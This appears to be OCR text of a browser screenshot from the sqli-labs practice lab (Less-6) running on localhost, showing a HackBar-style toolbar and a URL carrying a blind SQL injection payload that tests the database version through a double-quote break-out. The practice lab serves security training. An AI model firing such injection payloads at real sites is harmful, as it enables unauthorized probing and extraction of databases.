 Less-6 Double Query- D... × +
127.0.0.1/sqllib/Less-6/?id=1"and left(version(),1)=5%23
百度 <Ctrl+K>
百度翻译 百度一下，你就知道 lcamry - 博客园 漏洞库 插件 coding 社工 fq 前端&美化 blogs web安全 密码学 代码审计 server安全 ctf 渗透 ips规则
SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/sqllib/Less-6/?id=1"and%20left(version(),1)=5%23
Split URL
Execute
Enable Post data Enable Referrer
Services- [No information available]
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6